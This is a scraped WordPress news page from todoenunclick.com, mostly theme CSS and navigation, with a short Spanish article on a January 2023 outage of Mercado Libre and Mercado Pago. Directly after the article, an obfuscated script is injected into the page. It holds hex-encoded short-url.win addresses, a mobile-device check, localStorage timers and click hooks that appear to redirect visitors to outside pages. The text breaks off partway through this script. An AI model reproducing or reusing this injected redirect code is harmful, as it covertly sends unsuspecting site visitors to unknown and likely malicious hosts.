.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/tecnologia/",
"name": "Tecnología"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/mercado-libre-y-mercado-pago-estuvieron-caidos/",
"name": "Mercado Libre y Mercado Pago estuvieron caídos"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>
<body class="wp-singular post-template-default single single-post postid-94998 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child mercado-libre-y-mercado-pago-estuvieron-caidos global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
domingo, diciembre 21, 2025
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-94998" class="post-94998 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia tag-internet tag-mercado-libre tag-mercado-pago" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Tecnología" class="entry-crumb" href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mercado Libre y Mercado Pago estuvieron caídos</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li></ul>
<header>
<h1 class="entry-title">Mercado Libre y Mercado Pago estuvieron caídos</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-16T19:28:05-03:00" >16/01/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fmercado-libre-y-mercado-pago-estuvieron-caidos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mercado+Libre+y+Mercado+Pago+estuvieron+ca%C3%ADdos&url=https%3A%2F%2Fwww.todoenunclick.com%2Fmercado-libre-y-mercado-pago-estuvieron-caidos%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/mercado-libre-y-mercado-pago-estuvieron-caidos/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2023/01/MercadoPagoCaido.jpg&description=Mercado+Libre+y+Mercado+Pago+estuvieron+ca%C3%ADdos" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mercado+Libre+y+Mercado+Pago+estuvieron+ca%C3%ADdos %0A%0A https://www.todoenunclick.com/mercado-libre-y-mercado-pago-estuvieron-caidos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/mercado-libre-y-mercado-pago-estuvieron-caidos/&title=Mercado+Libre+y+Mercado+Pago+estuvieron+ca%C3%ADdos" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/01/MercadoPagoCaido.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/01/MercadoPagoCaido.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/01/MercadoPagoCaido.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/01/MercadoPagoCaido.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/01/MercadoPagoCaido.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/01/MercadoPagoCaido.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/01/MercadoPagoCaido.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/01/MercadoPagoCaido.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/01/MercadoPagoCaido.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="Mercado Libre y Mercado Pago estuvieron caídos" title="Mercado&#039;Pago&#039;Caido"/></a></div>
<!-- content -->
<p>Mercado Pago y Mercado Libre, la plataforma de e-commerce y su fintech asociada, tuvieron problemas durante la mañana del día en cuestión. </p>
<p>El servicio se interrumpió entre las 8:49 y las 12:02 hora de la Argentina debido a un problema con el sistema de ingreso a las cuentas. Los servicios no funcionaron, lo que impidió a los usuarios cerrar transacciones. La empresa explicó que las causas tuvieron que ver con problemas en el backend que sostiene el sistema de acceso a las cuentas de cada usuario. </p>
<p>Los usuarios experimentaron problemas con la app móvil de billetera virtual y en algunos casos no podían acceder a su cuenta, mientras que otros podían acceder pero no podían concretar transacciones. </p>
<p>El servicio se normalizó pasadas las 12 del mediodía de la Argentina.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 